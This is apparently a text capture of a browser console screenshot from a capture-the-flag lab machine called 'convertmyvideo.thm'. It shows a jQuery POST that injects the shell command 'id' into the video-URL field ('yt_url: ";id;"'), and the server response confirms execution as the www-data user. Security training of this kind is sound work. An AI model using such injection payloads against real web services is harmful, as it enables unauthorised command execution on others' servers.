 convertmyvideo.thm/
convertmyvideo.thm
Search
4
ABP
MP3
Convert My Video
Video ID:
Convert!
Converting...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New ABP Adblock Plus
Filter Output Errors Warnings Logs (1) Info Debug CSS XHR Requests
09:59:50.961 $.post("/",{ yt_url: ";id;"});
09:59:50.990 Object { readyState: 1, getResponseHeader: getResponseHeader(e), getAllResponseHeaders: getAllResponseHeaders(), setRequestHeader: setRequestHeader(e, t), overrideMimeType: overrideMimeType(e), statusCode: statusCode(e), abort: abort(e), state:
state(), always: always(), catch: catch(e), … }
09:59:51.007 XHR POST http://convertmyvideo.thm/ [HTTP/1.1 200 OK 1014ms]
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON
status: 127
errors: "WARNING: Assuming --restrict-filenames since file system encoding cannot encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType youtube-dl --help to see a list of all options.\nsh: 1: -f: not found\n"
url_orginal: ";id;"
output: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
result_url: "/tmp/downloads/6129ecf747678.mp3"